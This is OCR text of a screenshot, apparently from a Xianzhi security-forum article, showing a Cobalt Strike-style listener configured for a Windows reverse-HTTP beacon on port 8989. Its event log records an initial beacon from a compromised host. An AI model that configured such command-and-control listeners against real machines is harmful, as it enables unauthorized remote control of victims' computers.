 122.
Caravan *
WIN-KOI3NPO7IUE @ 3984
Edit Listener
Create a listener.
Name: CSshell
Payload: windows/beacon_http/reverse_http
Host: 47.
Port: 8989
Save
Event Log X Listeners X
11/01 16:32:22 *** Fazx has joined.
11/01 16:55:44 *** initial beacon from Caravan *@192.168.31.164 (WIN-KOI3NPO7IUE)
先知社区